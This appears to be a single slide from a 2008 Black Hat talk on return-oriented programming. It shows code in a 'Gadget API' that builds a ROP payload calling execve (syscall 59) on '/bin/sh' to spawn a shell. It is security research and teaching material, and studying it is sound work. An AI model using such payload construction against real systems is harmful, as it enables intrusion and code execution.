 Option 2: Gadget API

/* Gadget variable declarations */
g_var_t *num     = g_create_var(&prog, "num");
g_var_t *arg0a   = g_create_var(&prog, "arg0a");
g_var_t *arg0b   = g_create_var(&prog, "arg0b");
g_var_t *arg0Ptr = g_create_var(&prog, "arg0Ptr");
g_var_t *arg1Ptr = g_create_var(&prog, "arg1Ptr");
g_var_t *argvPtr = g_create_var(&prog, "argvPtr");
/* Gadget variable assignments (SYS_execve = 59)*/
g_assign_const(&prog, num,     59);
g_assign_const(&prog, arg0a,   strToBytes("/bin"));
g_assign_const(&prog, arg0b,   strToBytes("/sh"));
g_assign_addr( &prog, arg0Ptr, arg0a);
g_assign_const(&prog, arg1Ptr, 0x0); /* Null */
g_assign_addr( &prog, argvPtr, arg0Ptr);
/* Trap to execve */
g_syscall(&prog, num, arg0Ptr, argvPtr, arg1Ptr, NULL, NULL, NULL);

44 Return-oriented Programming: BH2008